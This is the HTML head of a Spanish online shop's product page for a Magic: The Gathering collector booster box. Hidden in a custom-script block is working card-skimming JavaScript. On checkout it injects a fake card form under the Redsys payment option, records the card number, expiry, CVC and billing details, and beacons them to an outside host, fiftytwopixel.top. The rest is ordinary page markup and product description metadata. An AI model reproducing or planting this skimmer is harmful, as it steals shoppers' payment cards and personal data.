.moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"ee8890fef0","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/49504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=49504' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fcaja-de-sobres-collector-wilds-of-eldraine-ingles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fcaja-de-sobres-collector-wilds-of-eldraine-ingles%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "CAJA DE SOBRES COLLECTOR – WILDS OF ELDRAINE – INGLÉS",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2023-08-12 12:24:27",
							"dateModified": "2025-04-03 12:12:16",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "Consigue las cartas más vistosas y espectaculares, con tratamientos especiales, y cartas Full Art de &lt;span style=&quot;color: #000000;&quot;&gt;&lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE).&lt;/strong&gt;&lt;/span&gt;

&lt;strong&gt;Cada CAJA DE SOBRES COLLECTOR de &lt;span style=&quot;color: #000000;&quot;&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)&lt;/span&gt; contiene 12 sobres (de 16 cartas cada uno) para construir tu colección con las mejores cartas.&lt;/strong&gt;

Si nos compras 1 caja, te enviamos 1 carta especial Buy a Box.
*Hasta fin de existencias.

&lt;strong&gt;Cada sobre COLLECTOR contiene 16 cartas:&lt;/strong&gt;

Entre 1 y 3 cartas con arte extendido y una gran variedad de otros tratamientos especiales

5 cartas raras o de una rareza superior

Entre 10 y 12 cartas foil tradicionales

1 Token Foil de doble cara

&nbsp;

&lt;strong&gt;LOS ENVÍOS SE REALIZARÁN PARA RECIBIRLOS EL DÍA 1 de SEPTIEMBRE de 2023.&lt;/strong&gt;

&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Puedes recoger los pedidos en tienda desde el viernes, 1 de SEPTIEMBRE de 2023.&lt;/strong&gt;&lt;/span&gt;

&nbsp;

Puedes comprar y jugar en los eventos organizados de ARTE 9 con los PACK DE PRESENTACIÓN de &lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)&lt;/strong&gt;
&lt;h3&gt;Es mucho más divertido!!&lt;/h3&gt;
&lt;strong&gt;Consulta la fecha de los eventos en nuestra web:&lt;/strong&gt;

&lt;a href=&quot;https://arte9.com/torneos/&quot;&gt;https://arte9.com/torneos/mes/&lt;/a&gt;

Si vienes a jugar con nosotros, te llevas una carta promo foil del 30 aniversario de Magic:

&lt;img class=&quot;aligncenter wp-image-49498 size-large&quot; src=&quot;https://arte9.com/wp-content/uploads/2023/08/PROMO-ELDRAINE-2-1024x576.jpg&quot; alt=&quot;&quot; width=&quot;1024&quot; height=&quot;576&quot; /&gt;

&nbsp;
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) &lt;/strong&gt;&lt;/span&gt;se comercializa en:&lt;/h3&gt;
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;SOBRES&lt;/span&gt;&lt;/h2&gt;
&lt;h3&gt;DRAFT   (16 cartas) - Español e inglés
SET (EDICIÓN)  (12 cartas) - Español e inglés
COLLECTOR   (15 cartas) - Solo inglés&lt;/h3&gt;
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;CAJAS&lt;/span&gt;&lt;/h2&gt;
&lt;h3&gt;DRAFT   (36 sobres) - Español e Inglés
SET (EDICIÓN)   (30 sobres) - Español e Inglés
COLLECTOR   (12 sobres) - Solo en Inglés
CAJA BUNDLE  (8 sobres de Edición) - Solo en Inglés
PACK DE PRESENTACIÓN (6 sobres de draft) - Español e Inglés&lt;/h3&gt;
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;MAZOS de COMMANDER (2) - Español e Inglés&lt;/span&gt;&lt;/h2&gt;
&lt;strong&gt;Fae Dominion - Dominio Feérico&lt;/strong&gt;
(100 cartas + 1 sobre Collector promo) - Azul/Negro

&lt;strong&gt;Virtue and Valor - Virtud y Valor&lt;/strong&gt;
(100 cartas + 1 sobre Collector promo) - Blanco/Verde

&nbsp;

&lt;strong&gt;Fechas a tener en cuenta:&lt;/strong&gt;

&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Las PRESENTACIONES serán los días 1, 2 y 3 de SEPTIEMBRE de 2023.
&lt;/strong&gt;&lt;/span&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Puedes consultar las fechas de cada torneo de presentación en nuestra web.&lt;/strong&gt;&lt;/span&gt;

&lt;a href=&quot;https://arte9.com/torneos/mes/&quot;&gt;https://arte9.com/torneos/mes/&lt;/a&gt;

&lt;span style=&quot;color: #000000;&quot;&gt;&lt;strong&gt;La colección LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)&lt;/strong&gt;&lt;strong&gt; &lt;/strong&gt;contiene 287 cartas  e incluye versiones premium insertadas al azar de todas las cartas.&lt;/span&gt;

&lt;span style=&quot;color: #000000;&quot;&gt;&lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) &lt;/strong&gt;&lt;/span&gt;sigue celebrando el 30 aniversario de la creación de MAGIC: THE GATHERING.

Eldraine te cautivará con su familiar y querida fantasía de cuento de hadas, pero esta vez, hay un giro: nos aventuraremos más allá de los muros del castillo y nos adentraremos en la naturaleza, una misteriosa y vasta extensión de naturaleza salvaje.

WILDS OF ELDRAINE también será tu primera oportunidad de echar un vistazo al Multiverso después del intento de invasión de los Pirexianos. Podrás encontrar caras nuevas y familiares mientras se enfrentan a las secuelas de la invasión, incluida la destrucción causada por los pirexianos y las consecuencias imprevistas de los esfuerzos de resistencia.

&nbsp;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="CAJA DE SOBRES COLLECTOR – WILDS OF ELDRAINE – INGLÉS"/>
<meta property="og:url" content="https://arte9.com/producto/caja-de-sobres-collector-wilds-of-eldraine-ingles/"/>
<meta property="og:description" content="Consigue las cartas más vistosas y espectaculares, con tratamientos especiales, y cartas Full Art de &lt;span style=&quot;color: #000000;&quot;&gt;&lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE).&lt;/strong&gt;&lt;/span&gt;

&lt;strong&gt;Cada CAJA DE SOBRES COLLECTOR de &lt;span style=&quot;color: #000000;&quot;&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)&lt;/span&gt; contiene 12 sobres (de 16 cartas cada uno) para construir tu colección con las mejores cartas.&lt;/strong&gt;

Si nos compras 1 caja, te enviamos 1 carta especial Buy a Box.
*Hasta fin de existencias.

&lt;strong&gt;Cada sobre COLLECTOR contiene 16 cartas:&lt;/strong&gt;

Entre 1 y 3 cartas con arte extendido y una gran variedad de otros tratamientos especiales

5 cartas raras o de una rareza superior

Entre 10 y 12 cartas foil tradicionales

1 Token Foil de doble cara

&nbsp;

&lt;strong&gt;LOS ENVÍOS SE REALIZARÁN PARA RECIBIRLOS EL DÍA 1 de SEPTIEMBRE de 2023.&lt;/strong&gt;

&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Puedes recoger los pedidos en tienda desde el viernes, 1 de SEPTIEMBRE de 2023.&lt;/strong&gt;&lt;/span&gt;

&nbsp;

Puedes comprar y jugar en los eventos organizados de ARTE 9 con los PACK DE PRESENTACIÓN de &lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)&lt;/strong&gt;
&lt;h3&gt;Es mucho más divertido!!&lt;/h3&gt;
&lt;strong&gt;Consulta la fecha de los eventos en nuestra web:&lt;/strong&gt;

&lt;a href=&quot;https://arte9.com/torneos/&quot;&gt;https://arte9.com/torneos/mes/&lt;/a&gt;

Si vienes a jugar con nosotros, te llevas una carta promo foil del 30 aniversario de Magic:

&lt;img class=&quot;aligncenter wp-image-49498 size-large&quot; src=&quot;https://arte9.com/wp-content/uploads/2023/08/PROMO-ELDRAINE-2-1024x576.jpg&quot; alt=&quot;&quot; width=&quot;1024&quot; height=&quot;576&quot; /&gt;

&nbsp;
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) &lt;/strong&gt;&lt;/span&gt;se comercializa en:&lt;/h3&gt;
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;SOBRES&lt;/span&gt;&lt;/h2&gt;
&lt;h3&gt;DRAFT   (16 cartas) - Español e inglés
SET (EDICIÓN)  (12 cartas) - Español e inglés
COLLECTOR   (15 cartas) - Solo inglés&lt;/h3&gt;
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;CAJAS&lt;/span&gt;&lt;/h2&gt;
&lt;h3&gt;DRAFT   (36 sobres) - Español e Inglés
SET (EDICIÓN)   (30 sobres) - Español e Inglés
COLLECTOR   (12 sobres) - Solo en Inglés
CAJA BUNDLE  (8 sobres de Edición) - Solo en Inglés
PACK DE PRESENTACIÓN (6 sobres de draft) - Español e Inglés&lt;/h3&gt;
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;MAZOS de COMMANDER (2) - Español e Inglés&lt;/span&gt;&lt;/h2&gt;
&lt;strong&gt;Fae Dominion - Dominio Feérico&lt;/strong&gt;
(100 cartas + 1 sobre Collector promo) - Azul/Negro

&lt;strong&gt;Virtue and Valor - Virtud y Valor&lt;/strong&gt;
(100 cartas + 1 sobre Collector promo) - Blanco/Verde

&nbsp;

&lt;strong&gt;Fechas a tener en cuenta:&lt;/strong&gt;

&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Las PRESENTACIONES serán los días 1, 2 y 3 de SEPTIEMBRE de 2023.
&lt;/strong&gt;&lt;/span&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Puedes consultar las fechas de cada torneo de presentación en nuestra web.&lt;/strong&gt;&lt;/span&gt;

&lt;a href=&quot;https://arte9.com/torneos/mes/&quot;&gt;https://arte9.com/torneos/mes/&lt;/a&gt;

&lt;span style=&quot;color: #000000;&quot;&gt;&lt;strong&gt;La colección LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)&lt;/strong&gt;&lt;strong&gt; &lt;/strong&gt;contiene 287 cartas  e incluye versiones premium insertadas al azar de todas las cartas.&lt;/span&gt;

&lt;span style=&quot;color: #000000;&quot;&gt;&lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) &lt;/strong&gt;&lt;/span&gt;sigue celebrando el 30 aniversario de la creación de MAGIC: THE GATHERING.

Eldraine te cautivará con su familiar y querida fantasía de cuento de hadas, pero esta vez, hay un giro: nos aventuraremos más allá de los muros del castillo y nos adentraremos en la naturaleza, una misteriosa y vasta extensión de naturaleza salvaje.

WILDS OF ELDRAINE también será tu primera oportunidad de echar un vistazo al Multiverso después del intento de invasión de los Pirexianos. Podrás encontrar caras nuevas y familiares mientras se enfrentan a las secuelas de la invasión, incluida la destrucción causada por los pirexianos y las consecuencias imprevistas de los esfuerzos de resistencia.

&nbsp;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="CAJA DE SOBRES COLLECTOR – WILDS OF ELDRAINE – INGLÉS" />
<meta name="twitter:description" content="Consigue las cartas más vistosas y espectaculares, con tratamientos especiales, y cartas Full Art de &lt;span style=&quot;color: #000000;&quot;&gt;&lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE).&lt;/strong&gt;&lt;/span&gt;

&lt;strong&gt;Cada CAJA DE SOBRES COLLECTOR de &lt;span style=&quot;color: #000000;&quot;&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)&lt;/span&gt; contiene 12 sobres (de 16 cartas cada uno) para construir tu colección con las mejores cartas.&lt;/strong&gt;

Si nos compras 1 caja, te enviamos 1 carta especial Buy a Box.
*Hasta fin de existencias.

&lt;strong&gt;Cada sobre COLLECTOR contiene 16 cartas:&lt;/strong&gt;

Entre 1 y 3 cartas con arte extendido y una gran variedad de otros tratamientos especiales

5 cartas raras o de una rareza superior

Entre 10 y 12 cartas foil tradicionales

1 Token Foil de doble cara

&nbsp;

&lt;strong&gt;LOS ENVÍOS SE REALIZARÁN PARA RECIBIRLOS EL DÍA 1 de SEPTIEMBRE de 2023.&lt;/strong&gt;

&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Puedes recoger los pedidos en tienda desde el viernes, 1 de SEPTIEMBRE de 2023.&lt;/strong&gt;&lt;/span&gt;

&nbsp;

Puedes comprar y jugar en los eventos organizados de ARTE 9 con los PACK DE PRESENTACIÓN de &lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)&lt;/strong&gt;
&lt;h3&gt;Es mucho más divertido!!&lt;/h3&gt;
&lt;strong&gt;Consulta la fecha de los eventos en nuestra web:&lt;/strong&gt;

&lt;a href=&quot;https://arte9.com/torneos/&quot;&gt;https://arte9.com/torneos/mes/&lt;/a&gt;

Si vienes a jugar con nosotros, te llevas una carta promo foil del 30 aniversario de Magic:

&lt;img class=&quot;aligncenter wp-image-49498 size-large&quot; src=&quot;https://arte9.com/wp-content/uploads/2023/08/PROMO-ELDRAINE-2-1024x576.jpg&quot; alt=&quot;&quot; width=&quot;1024&quot; height=&quot;576&quot; /&gt;

&nbsp;
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) &lt;/strong&gt;&lt;/span&gt;se comercializa en:&lt;/h3&gt;
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;SOBRES&lt;/span&gt;&lt;/h2&gt;
&lt;h3&gt;DRAFT   (16 cartas) - Español e inglés
SET (EDICIÓN)  (12 cartas) - Español e inglés
COLLECTOR   (15 cartas) - Solo inglés&lt;/h3&gt;
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;CAJAS&lt;/span&gt;&lt;/h2&gt;
&lt;h3&gt;DRAFT   (36 sobres) - Español e Inglés
SET (EDICIÓN)   (30 sobres) - Español e Inglés
COLLECTOR   (12 sobres) - Solo en Inglés
CAJA BUNDLE  (8 sobres de Edición) - Solo en Inglés
PACK DE PRESENTACIÓN (6 sobres de draft) - Español e Inglés&lt;/h3&gt;
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;MAZOS de COMMANDER (2) - Español e Inglés&lt;/span&gt;&lt;/h2&gt;
&lt;strong&gt;Fae Dominion - Dominio Feérico&lt;/strong&gt;
(100 cartas + 1 sobre Collector promo) - Azul/Negro

&lt;strong&gt;Virtue and Valor - Virtud y Valor&lt;/strong&gt;
(100 cartas + 1 sobre Collector promo) - Blanco/Verde

